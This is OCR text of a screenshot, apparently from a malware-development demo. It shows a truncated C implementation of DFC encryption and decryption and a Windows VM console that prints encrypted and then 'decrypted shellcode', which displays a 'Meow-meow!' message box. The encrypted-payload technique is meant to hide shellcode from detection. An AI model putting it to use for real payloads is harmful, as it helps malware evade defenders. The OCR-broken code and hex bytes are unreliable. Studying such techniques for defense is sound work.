 45
46 // DFC encryption function
47 void dfc_encrypt(uint32_t* block, uint8_t* k
48 uint32_t left = block[0], right = block[1]
49
50 // perform 8 rounds of encryption
51 for (int i = 0; i < ROUNDS; i++) {
52 G(&left, &right, K[i]);
53 }
54
55 // final left-right swap
56 block[0] = right;
57 block[1] = left;
58 }
59
60 // DFC decryption function
61 void dfc_decrypt(uint32_t* block, uint8_t* k
62 uint32_t left = block[0], right = block[1]
63
64 // perform 8 rounds of decryption in rever
65 for (int i = ROUNDS - 1; i >= 0; i--) {
66 G(&left, &right, K[i]);
67 }
68
69 // final left-right swap
70 block[0] = right;
win11-en-us (quack) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
2 31 c1 b0 09 e3 6a 48 01 d0 41 58 41 58 5e a2 00 7c 82 a5 33 df ef 48 83 ec
20 41 52 ff e0 86 41 56 9e cc e1 46 49 e9 49 ff ff ff 5d 49 c7 07 d6 82 f6
52 40 22 a1 95 1a 01 00 00 3e 4c 8d a2 0f 6e 97 09 fd d6 1a 41 ba 45 83 56 0
7 ff d5 98 58 ef 87 1e 02 58 7d 95 bd 9d ff d5 48 83 c4 e2 9a 4c 1a 7b a3 57
b0 75 05 bb 47 13 72 6f 6a 68 7d e5 6c eb c8 9b 8c 65 6f 77 2d 6d 65 6f 77
47 3f 31 e4 8b ba f0 5b 00 00 90 90 90 90 90 90
decrypted shellcode:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8
b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31
c9 48 31 c0 ac 3c 61 7c 02 2c 20 4 d 41 01 c1 e2 ed 52 41 51 3e 48
8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 00 00 48 85 c0 74 6f 48 01 d0 5
0 3e 8b 48 18 3e 44 8b 40 20 49 01 48 ff c9 3e 41 8b 34 88 48 01 d6
4d 31 c9 48 31 c0 ac 41 c1 c9 0d 4 8 e0 75 f1 3e 4c 03 4c 24 08 45
39 d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 0
1 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec
20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00
00 3e 48 8d 95 1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 0
7 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb
e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77
21 00 3d 5e 2e 2e 5e 3d 00 00
=^..^=
Meow-meow!
OK
2:54 PM
Saturday
11/9/2024
Right Ctrl